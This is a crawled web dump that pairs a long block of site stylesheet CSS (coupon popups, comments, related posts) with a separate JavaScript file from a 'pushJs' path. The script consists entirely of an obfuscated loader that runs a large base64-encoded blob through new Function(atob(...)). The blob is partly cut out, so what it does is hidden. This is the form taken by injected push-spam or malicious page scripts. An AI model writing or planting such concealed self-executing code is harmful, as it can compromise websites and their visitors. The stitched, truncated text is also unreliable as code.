(max-width:479px){.node .field-name-body ol{padding-left:10px;}}.node .field-name-body ol li{margin:15px 0;padding:0 0 0 20px;position:relative;}.node .field-name-body ol li:before{content:counter(item,decimal) ")";box-sizing:border-box;counter-increment:item;left:0;position:absolute;top:0;font-family:"ubuntu";font-weight:400;font-size:16px;color:#999;}.node .field-name-body p{margin:0 0 15px 0;}.node .field-name-body table{border:1px solid #bfbfbf;}@media screen and (max-width:599px){.node .field-name-body table{font-size:14px;}}.node .field-name-body table tr th{padding:10px;border:1px solid #bfbfbf;}.node .field-name-body table tr td{border:1px solid #bfbfbf;padding:4px 3px;text-align:center;font-size:14px;}@media screen and (max-width:599px){.node .field-name-body table tr td{font-size:12px;border:1px solid #eee;}}@media screen and (max-width:399px){.node .field-name-body table tr td{padding:3px;word-wrap:break-word;}}.node .field-name-body .blockquote{padding:25px 35px;position:relative;margin:30px 30px;border-width:0 0 0 2px;border-style:solid;border-color:#d3d4d5;font-size:15px;font-weight:400;font-family:"ubuntu";background:#f9f9f9;}@media screen and (max-width:599px){.node .field-name-body .blockquote{padding:10px;margin:20px 0;}}.node .field-name-body .otziv{position:relative;margin:20px 0 20px 116px;border:1px solid #ababab;border-radius:5px;padding:15px 25px;color:#000;}@media screen and (max-width:599px){.node .field-name-body .otziv{margin:15px 0 15px 70px;padding:10px;}}.node .field-name-body .otziv:before{content:'';width:100px;height:100px;display:block;position:absolute;left:-116px;top:0;background:url(/sites/all/themes/magz/images/userpic.jpg) 0 0 no-repeat;}@media screen and (max-width:599px){.node .field-name-body .otziv:before{left:-70px;background-size:auto 60px;width:60px;height:60px;}}.node .field-name-body .otziv .bold{font-weight:500;font-size:18px;font-family:"ubuntu";}@media screen and (max-width:599px){.node .field-name-body .otziv .bold{font-size:16px;}}.node #block-views-custom-youtube-views-fc-block:before,.node #block-views-custom-youtube-views-fc-block:after{content:"";display:table;}.node #block-views-custom-youtube-views-fc-block:after{clear:both;}.node #block-views-custom-youtube-views-fc-block .view-header h2{font-size:24px;font-weight:500;font-family:"ubuntu";margin:15px 0 15px;line-height:1.2;}@media screen and (max-width:599px){.node #block-views-custom-youtube-views-fc-block .view-header{font-size:20px;}}.node #block-views-custom-youtube-views-fc-block .lSGallery li{border-radius:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a{position:relative;display:block;line-height:0;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:after{content:"";width:64px;height:46px;background:url(/sites/all/themes/magz/images/play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a img{width:100%;}.node #block-views-custom-youtube-views-fc-block .lSGallery li a:hover:after{opacity:0.7;}.bold{font-weight:bold;}.img-description{font-size:15px;font-style:italic;line-height:1.2;margin:20px auto;padding:10px 10px 7px;text-align:center;color:#777;font-family:"ubuntu";}.img-description img{border:0 none;box-shadow:none;margin:0 0 3px;padding:0;}.img-description-r{border:1px solid #e5e5e5;box-shadow:0 0 5px rgba(0,0,0,0.1);float:right;font-size:12px;font-style:italic;line-height:1.2;margin:10px 0 10px 20px;padding:10px 10px 7px;text-align:center;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;margin:0 auto;}.al-justify{clear:both;text-align:justify;}.breadcrumb{margin-bottom:10px;padding:0 0 10px;font-size:17px;}@media screen and (max-width:599px){.breadcrumb{padding:5px 0;}}.breadcrumb > div{display:inline-block;vertical-align:middle;}.breadcrumb > div a{color:#717171;text-decoration:underline;font-size:14px;}.breadcrumb > div a:after{content:"/";display:inline-block;position:relative;margin:0 4px 0 5px;vertical-align:middle;}.breadcrumb > div a:hover{text-decoration:none;}.breadcrumb > div:last-child a:after{display:none;}.field-name-field-rating{clear:right;float:right;margin:6px 5px 0;}#back-top a{background:#000;width:86px;height:86px;border-radius:0;}@media screen and (max-width:899px){#back-top a{display:none;}}#back-top a span#button{width:86px;height:86px;border-radius:0;background:url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;opacity:1;transition:0.2s all ease;}#back-top a:hover span#button{border-radius:0;background:#555 url(/sites/all/themes/magz/images/up.png) 50% 50% no-repeat;}.simpst{width:244px;float:right;font-size:14px;line-height:1.2;margin:20px 0 10px 20px;padding:16px 22px 10px;text-align:center;z-index:2;position:relative;}.simpst img{clear:both;margin-bottom:7px;display:block;}@media screen and (max-width:479px){.simpst img{margin:0 auto 7px;}}.simpst a{text-align:center;display:block;text-decoration:none;padding:3px 0;margin:5px 0;text-decoration:underline;color:#0270d9;}.simpst a:hover{text-decoration:none;}.simpst span{display:block;}@media screen and (max-width:479px){.simpst{max-width:100%;width:244px;float:none;margin:0 auto 20px;display:block;clear:both;}}.view-frontpage .views-row,.view-taxonomy-term .views-row,.view-type .views-row{margin-bottom:30px;}.view-frontpage .views-row:before,.view-frontpage .views-row:after,.view-taxonomy-term .views-row:before,.view-taxonomy-term .views-row:after,.view-type .views-row:before,.view-type .views-row:after{content:"";display:table;}.view-frontpage .views-row:after,.view-taxonomy-term .views-row:after,.view-type .views-row:after{clear:both;}.view-frontpage .views-row .views-field-field-image,.view-type .views-row .views-field-field-image,.view-taxonomy-term .views-row .views-field-field-image{line-height:0;float:left;}.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:18px;margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-title,.view-type .views-row .views-field-title,.view-taxonomy-term .views-row .views-field-title{font-size:16px;}}.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{margin-left:135px;}@media screen and (max-width:479px){.view-frontpage .views-row .views-field-field-anons,.view-frontpage .views-row .views-field-body,.view-type .views-row .views-field-field-anons,.view-type .views-row .views-field-body,.view-taxonomy-term .views-row .views-field-field-anons,.view-taxonomy-term .views-row .views-field-body{display:none;}}#comments{margin-bottom:0;}#comments .comments__title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:0 0 30px 0;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){#comments .comments__title{margin-bottom:15px;}}#comments .comments-list{margin-bottom:55px;}@media screen and (max-width:599px){#comments .comments-list{margin-bottom:40px;}}#comments .comment{margin-bottom:15px;}#comments .comment .comment-inner{border:1px solid #000;border-radius:0;padding:15px 20px;margin-bottom:7px;}@media screen and (max-width:599px){#comments .comment .comment-inner{padding:8px 10px;}}#comments .comment .submitted{margin-bottom:5px;}#comments .comment .submitted .username{font-size:18px;font-weight:500;font-family:"ubuntu";text-decoration:none;margin-right:15px;color:#000;}@media screen and (max-width:599px){#comments .comment .submitted .username{font-size:16px;}}#comments .comment .submitted .date{color:#777;font-size:14px;font-family:"ubuntu";font-style:italic;}#comments .comment .field-name-comment-body p{margin-bottom:5px;}#comments .comment ul.links li{padding:0 0 10px 16px;display:inline-block;vertical-align:top;}#comments .comment ul.links li a{color:#777;font-size:14px;font-family:"ubuntu";text-transform:capitalize;font-style:italic;text-decoration:underline;}#comments .comment ul.links li a:hover{text-decoration:none;}#comments .indented{margin-left:90px;position:relative;}@media screen and (max-width:599px){#comments .indented{margin-left:20px;}}#comments .indented .comment-inner{border-color:#e6e6e6;border-radius:0;}.comments__form-title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:40px 0 15px 0;text-transform:uppercase;color:#000;}#comment-form{margin-bottom:0px;}#comment-form .form-item{margin:10px 0;}#comment-form .form-item label{padding:5px 0;font-family:"ubuntu";font-weight:500;}#comment-form .bue-ui,#comment-form .grippie,#comment-form #edit-comment-body-und-0-format{display:none;}#comment-form .form-actions{margin-top:10px;}#comment-form .form-actions input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;border:none;text-decoration:none;border-radius:0;padding:0 20px;}#comment-form .form-actions input.form-submit:hover{text-decoration:none;opacity:.9;}#comment-form .form-actions input.form-submit#edit-preview{background:#eee;color:#000;}.similarpost{margin:0 -10px 20px;}@media screen and (max-width:599px){.similarpost{margin:0;}}.similarpost .title{font-size:17px;font-family:"ubuntu";font-weight:500;margin:30px 0 30px 10px;text-transform:uppercase;}@media screen and (max-width:599px){.similarpost .title{margin:10px 0;}}.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{position:relative;width:33.3333%;float:left;min-height:220px;padding:0 10px 5px;}@media screen and (max-width:599px){.similarpost #block-views-similar-entries-block,.similarpost #block-views-similar-entries-block-1,.similarpost #block-views-similar-entries-block-2,.similarpost #block-views-similar-entries-block-5,.similarpost #block-views-similar-entries-block-6,.similarpost #block-views-similar-entries-block-7,.similarpost #block-block-8{width:100%;min-height:0;margin-bottom:10px;padding:0;}.similarpost #block-views-similar-entries-block:before,.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:before,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:before,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:before,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:before,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:before,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:before,.similarpost #block-block-8:after{content:"";display:table;}.similarpost #block-views-similar-entries-block:after,.similarpost #block-views-similar-entries-block-1:after,.similarpost #block-views-similar-entries-block-2:after,.similarpost #block-views-similar-entries-block-5:after,.similarpost #block-views-similar-entries-block-6:after,.similarpost #block-views-similar-entries-block-7:after,.similarpost #block-block-8:after{clear:both;}}.similarpost .views-row .views-field-field-image{line-height:0;display:block;margin-bottom:7px;}@media screen and (max-width:599px){.similarpost .views-row .views-field-field-image{float:left;width:80px;}}.similarpost .views-row .views-field-field-image a{position:relative;line-height:0;text-align:center;display:block;}.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{text-align:center;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title,.similarpost .views-row .views-field-field-inlink1,.similarpost .views-row .views-field-field-inlink2{margin-left:90px;text-align:left;}}.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{display:block;text-align:center;font-size:16px;line-height:1.2;text-decoration:none;}@media screen and (max-width:599px){.similarpost .views-row .views-field-title a,.similarpost .views-row .views-field-field-inlink1 a,.similarpost .views-row .views-field-field-inlink2 a{text-align:left;font-size:14px;}}.similarpost .views-row .views-field-title a:hover,.similarpost .views-row .views-field-field-inlink1 a:hover,.similarpost .views-row .views-field-field-inlink2 a:hover{text-decoration:underline;}.similarpost #block-views-similar-entries-block-3,.similarpost #block-user-online{float:left;width:100%;}@media screen and (max-width:399px){.view-Similar-Entries .views-row .views-field-field-image{width:100px;padding:20px 10px;}}.view-Similar-Entries .views-row .views-field-field-image p{margin:0;}.view-Similar-Entries .views-row .views-field-field-image a{display:block;line-height:0;}.field-name-body a.colorbox img{cursor:zoom-in;}.page-node-add-faq #edit-field-detailed-question-und-0-format{display:none;}.rklmid.buttonal,.rklmid .buttonal{margin:20px auto;text-align:center;display:block;}.buttonal a{background:#FC5355;border:1px solid #e23a3b;padding:10px 30px;color:#fff;border-radius:5px;}.rklmid.alikupon{padding:20px 10px 5px 10px;background:#ffffff;border-radius:10px;border:3px dashed #ccc !important;}.alikupon .title{text-align:center;font-size:20px;text-transform:uppercase;letter-spacing:0.5px;font-weight:bold;font-style:normal;margin-bottom:10px;border-bottom:1px dashed #ccc;}.alikupon{text-align:center;}#colorbox,#cboxWrapper,#cboxContent,#cboxLoadedContent{max-width:100%;}#block-block-12{margin:0;}#cboxClose.cbox-close-plain{opacity:1 !important;}.ali-popup{background:url(/sites/all/themes/magz/images/coupon-bg.jpg) 50% 50% no-repeat;-webkit-background-size:cover;background-size:cover;padding:30px;text-align:center;font-weight:bold;text-transform:uppercase;color:#5e330c;font-size:20px;font-family:'Catamaran',sans-serif;font-weight:900;line-height:1.1;}@media (max-width:640px){.ali-popup{padding:20px;}}#footer .ali-popup{display:none;}.ali-popup .ali-message{}.ali-popup .ali-message .line{display:block;}.ali-popup .ali-message .line.line-1{font-size:18px;}@media (max-width:640px){.ali-popup .ali-message .line.line-1{font-size:14px;}}.ali-popup .ali-message .line.line-2{font-size:40px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2{font-size:30px;}}.ali-popup .ali-message .line.line-2 .icon-tags{width:32px;height:32px;background:url(/sites/all/themes/magz/images/tags.png) 50% 50% no-repeat;display:inline-block;margin:0 0 0 5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-2 .icon-tags{width:24px;height:24px;-webkit-background-size:contain;background-size:contain;}}.ali-popup .ali-message .line.line-3{color:#ed364b;font-size:50px;margin-bottom:5px;}@media (max-width:640px){.ali-popup .ali-message .line.line-3{font-size:40px;}}.ali-popup .ali-message .line.line-4{font-size:22px;}@media (max-width:640px){.ali-popup .ali-message .line.line-4{font-size:18px;}}.ali-popup .btn-w{margin:15px 0;text-align:center;}.ali-popup .btn-w a.btn{padding:20px 40px;line-height:30px;font-size:24px;background:#ed364b;color:#fff;text-decoration:none;text-align:center;border-radius:35px;display:inline-block;transition:all 0.3s;}@media (max-width:640px){.ali-popup .btn-w a.btn{padding:10px 20px;line-height:24px;font-size:18px;border-radius:22px;}}.ali-popup .btn-w a.btn:hover{background:#EE4D60;}.ali-counter{}.ali-counter .line{display:block;margin-bottom:10px;}.ali-counter .clock{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;}.ali-counter .clock .counter-item{padding:0 10px;}@media (max-width:640px){.ali-counter .clock .counter-item{padding:0 3px;}}.ali-counter .clock .counter-item .time-val{}.ali-counter .clock .counter-item .time-label{display:block;font-size:14px;}#block-block-13{position:fixed;bottom:0;left:20px;right:20px;bottom:20px;z-index:1;margin:0;transition:all 0.2s;}@media (max-width:640px){#block-block-13{left:10px;right:10px;bottom:10px;}}#block-block-13 > a{background:rgba(255,102,68,0.7);color:#fff;text-decoration:none;font-weight:bold;font-size:16px;text-align:center;display:block;padding:10px 30px;transition:all 0.2s;max-width:600px;margin:0 auto;line-height:20px;border-radius:20px;text-shadow:0 1px 1px rgba(0,0,0,0.1);}@media (max-width:640px){#block-block-13 > a{padding:5px 20px;font-size:14px;border-radius:15px;}}#block-block-13 > a:hover{text-decoration:none;background:rgba(255,136,102,1);}#block-views-similar-entries-block-4 .views-row{display:table;width:100%;}#block-views-similar-entries-block-4 .views-row .views-field-field-image{display:table-cell;width:120px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-field-image{width:100px;padding:20px 10px;}}#block-views-similar-entries-block-4 .views-row .views-field-field-image p{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-field-image a{display:block;line-height:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing{display:table-cell;vertical-align:middle;padding:10px 20px;background:#f9f9f9;font-family:"arial";}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing{padding:10px 10px 10px 0;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content{margin:0;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content br,#block-views-similar-entries-block-4 .views-row .views-field-nothing .field-content p{display:none;}#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-weight:bold;font-size:15px;padding-bottom:5px;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .txt{font-size:13px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:18px;text-decoration:underline;}@media screen and (max-width:399px){#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a{font-size:16px;}}#block-views-similar-entries-block-4 .views-row .views-field-nothing .link a:hover{text-decoration:none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.site/pushJs/jeJPeOA3.js
body_size: 14528
content:
!function(){let c=new Function(atob('[base64]/nurjnuqXnuqPnuqLnu6Tnuq/nu6Dnuqjnu6Xnurfnu6vnurnnur/nuqnnu6znur/nurjnur7nuqXnuq/nurjnu6vnu7fnuqrnurnnuqLnuq/[base64]/nu6bnu7znurTnu7jnu6bnu7znurTnu7nnu6bnu7znurTnu7rnu6bnu7znurTnu7vnu6bnu7znurTnu7Tnu6Hnuqrnu7fnurHnuqrnurnnuqLnuq/[base64]/nuqTnuq3nur7nuo/nuqPnuqjnuqnnuo3nurjnu6vnupHnu6Tnuqfnu6XnupLnuqXnu7fnuqbnu6fnu7Hnup/nurjnur7nuqXnuqLnuqvnupfnu6vnuqrnur7nuqPnuqHnuo/nuqTnuq3nur7nuo/nuqPnuqjnuqnnu6vnupHnu6TnuqDnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu6znuqbnu7fnurHnuq/nuqPnuqLnur/nurjnu6znuqHnu7Hnu6vnuqbnuqnnuobnupznuqnnuoPnuo3nu7/nu6vnu6DnuqPnu7Hnu63nupfnupHnu6Dnurznu7HnuqHnu6fnu6vnupTnuqXnur/nuq7nurznuqbnuo7nupbnu6vnu7fnuqXnuqrnu6Tnuq/nupfnurznupHnu6Xnur7nuqnnurjnurnnur7nuqLnu7fnuq/nupfnurznupHnu7Hnu7znurTnu73nu7fnurrnuq3nur7nu6znur3nu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnur3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvoq7vor7vor7vornvorrvorPvoq7vornvorXvorLvorXvoqjnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7vnu7vnu7znu6Xnu6Xnu6Xnu7fnurHnuqnnuqDnur/nuqnnurfnur3nu7Hnuq/[base64]/nu6Xnu6XnupHnu7Hnu7Hnu7Hnuqvnu6Tnu6vuqafuqbTuqa/uqaLuqbXuqajuqa7uqa/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuq7nu7/nu6Xnu6Xnu6Xnur3nupfnuqvnu6Tnu6vFqMWvxajFtcWCxbTFssW1xa7FrMWExbfFpMWvxbXnu6vnu6Dnuqnnu6Tnu7znurTnu73nuqjnuq7nu7/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnur3nu6Xnu7fnuq/nuqPnuqLnur/nurjnu6znur7nu7Hnuqvnu6Tnu6vujI7ujI3ujbzujInujIbujKrujb3ujJ/ujKfujLzujKXujK3ujI/ujKrujb3ujJXujK7ujJ3ujJDujIvujL7ujbrujLXujKHujLrujI7ujKnujJTujbjujIbujL3ujLbujKPujbXujbjujIfujKHujILujLTujI7ujKLujIvujJzujJ3ujbjujK3ujIfujL3ujInujbXujKLujbXujKbujbvujKjujJ3ujJ/ujKrujI/ujIPujI7ujI3ujIjujJbujIfujKPujJDujIjujLjujKHujKLujK3ujLrujK/ujIPujLrujITujIbujJDujLnujKfujbvujKDujLvujJPujIvujJnnu6vnu6Dnuqnnu6Tnu6Xnu6Xnu7fnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znur/[base64]/nurjnuqXnuqPnuqLnu6Tnurrnu6Dnurvnu6Xnurfnur7nuqnnurjnurnnur7nuqLnu6znurrnu7Hnu7Hnu7HnurnnupfnurvnupHnu7fnurHnu6Dnurnnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znurTnu6Tnurbnu6Xnurfnuq/nuqPnuqLnur/nurjnu6znuo3nu7Hnu6vnu7Hnu6vnupfnu6vnur7nuqnnurznuqnnuq3nurjnu6vnupHnu6Tnu6Tnu7znurTnu7jnu6Hnurbnupfnu6vnuqDnuqnnuqLnuqvnurjnuqTnu6vnupHnu6nnu7znurTnu7jnu6Xnu6nnu7znurTnu7jnu6Xnu7fnuq/nuqPnuqLnur/[base64]/nuqPnuqLnur/nurjnu6znuo/nu7Hnuq/nupfnu6vnuq3nurjnuqPnuq7nu6vnupHnu6Tnuo7nu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znupnnuqXnuqLnurjnu7Tnuo3nur7nur7nuq3nurXnupfnu6vnuqrnur7nuqPnuqHnu6vnupHnu6Tnupfnu6Lnu6Lnu6Lnuo/nupHnupfnu6vnuqHnuq3nurznu6vnupHnu6Tnuojnu7Hnu7Lnuojnupfnuqvnu6Tnu6vuqIjuqIPuqIruqJnuqKjuqITuqI/uqI7uqKruqJ/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnuqjnu7Xnu6Xnu6XnupHnu6Tnu7znurTnu7znu6Xnu6Xnu6Xnu7fnurHnuqrnurnnuqLnuq/nurjnuqXnuqPnuqLnu6znuonnu6Tnu6Xnurfnurrnuq3nur7nu6znuornu7Hnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnu7Pnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnurnnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuqDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnuq7nur7nuqPnurvnur/nuqnnur7nuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnurDnurDnuq/nupfnu6vnuqLnuq3nurrnuqXnuqvnuq3nurjnuqPnur7nu6vnupHnupfnu6vnur/nurXnur/nurjnuqnnuqHnuoDnuq3nuqLnuqvnurnnuq3nuqvnuqnnu6vnupHnu7bnuqvnu6Tnu6vvqLnvqL7nu6vnu6Dnuqnnu6Tnu7znurTnu73nu7Tnuqrnu7Xnu6Xnu6Xnu7fnuornu7Hnuornupfnu6vnur/nurnnuq7nur/nurjnur7nu6vnupHnu6Tnu7znurTnu7znu6Dnu7znurTnu77nu6Xnupfnuqvnu6Tnu6vurq7urrXurpburrXurq3urr/urqjurpnurrvurqnurr/nu6vnu6Dnuqnnu6Tnu7znurTnu7Tnu7rnuq3nu6Xnu6XnupHnu6Tnu6Xnu7fnur7nuqnnurjnurnnur7nuqLnu6znuornu7fnurHnurrnuq3nur7nu6znuovnu7Hnu7znurTnu7znu6DnuoTnu7Hnu63nupfnupHnu6DnuoXnu6Dnuobnu6Dnuofnu7Hnu7znurTnu7/nuq7nu7Xnuq3nuq/nuq3nu7znu7znu6DnuoDnu7Hnu63nupfnupHnu6DnuoHnu7Hnu63nupfnupHnu6DnuoLnu7Hnu6vnu6vnu6DnuoPnu7Hnu7znurTnu7znu6Dnupznu6Dnup3nu6Dnup7nu6Dnup/nu6Dnupjnu6Dnupnnu6Dnuprnu6Dnupvnu6DnupTnu7fnuqXnuqrnu6Tnuq/nupfnu6vnuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6vnupHnu6Xnurfnupznu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvuIjvuJjvuInvuJLvuJXvuI3nu6vnu6Dnuqnnu6Tnu7znurTnu73nuq/nuq/nuq3nu6Xnu6Xnu6Xnu7fnup3nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vuioHuipHuip3uipzuiofuioDuipvuipzuioTnu6vnu6Dnuqnnu6Tnu7znurTnu73nu7jnu73nu6Xnu6Xnu6Xnu7fnup7nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vvjZrvjYrvjZvvjZ3vjYrvjZvvjYvvjZrvjYHvjYrvjY3nu6vnu6Dnuqnnu6Tnu7znurTnuqrnu7Xnuq/nu6Xnu6Xnu6Xnu7fnup/nu7HnuqLnuqnnurvnu6znuo/nurnnur/nurjnuqPnuqHnuonnurrnuqnnuqLnurjnu6Tnuqvnu6Tnu6vanNqM2o/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nOe6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nee6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6nue6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/Ftee7q+e7oOe6qee7pOe7vOe6tOe7vee6qOe6rue7v+e7pee7pee6kee7see7see7see6q+e7pOe7q+6pp+6ptO6pr+6pou6pte6pqO6pru6pr+e7q+e7oOe6qee7pOe7vOe6tOe7tOe6rue7v+e7pee7pee7pee6n+e6l+e6q+e7pOe7q8Woxa/FqMW1xYLFtMWyxbXFrsWsxYTFt8Wkxa/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qY57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur7rus7ru87ru67ru37rut7ru/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qZ57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur75KQ75KA75KG75KH75KE75KD75KX75KO75KW57ur57ug57qp57uk57u857q057u957u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qa57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/57ul57ul57qR57uk57qr57uk57ur742T742D742A742H742V742E742T742I742P742I742V57ur57ug57qp57uk57u857q057qq57u157u/[base64]/57ul57ul57qR57ux57ux57ux57qr57uk57ur7qmn7qm07qmv7qmi7qm17qmo7qmu7qmv57ur57ug57qp57uk57u857q057u057qu57u/57ul57ul57ul57qb57qX57qr57uk57urxajFr8WoxbXFgsW0xbLFtcWuxazFhMW3xaTFr8W157ur57ug57qp57uk57u857q057u957qo57qu57u/[base64]/57q257u057q657qK57qb57qd57qn57qD57qk57qE57qE57q257u157ur57ug57qt57u957ux57ur57qa57q757qg57qD57q/57q957q057u/57qu57u457u957u757qU57q557qW57qL57qe57qj57qk57qY57ur57ug57qt57u+57ux57ur57qG57u457qN57qk57q+57u757qG57qd57qb57qd57q157q+57qJ57qo57qo57qK57qt57u/57qN57qD57ur57ug57qt57u/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/57un57qt57u457ul57u357qW57qX57qr57uk57ur7pe47peu7pe/7peK7pe/7pe/57ur57ug57qp57uk57u857q057u+57u/57u157ul57ul57un57qr57uk57ur7q6/[base64]/nupfnu6vnuqjnuqXnur/nurznuq3nurjnuq/nuqTnuonnurrnuqnnuqLnurjnu6vnupHnu6Tnupvnu6Xnu7fnurHnur7nuqnnurjnurnnur7nuqLnu63nupfnupHnu7fnurHnuqXnuqrnu6Tnu63nu6Tnuqvnu6Tnu6vZqNmN2YvZkNm12ZnZltmZ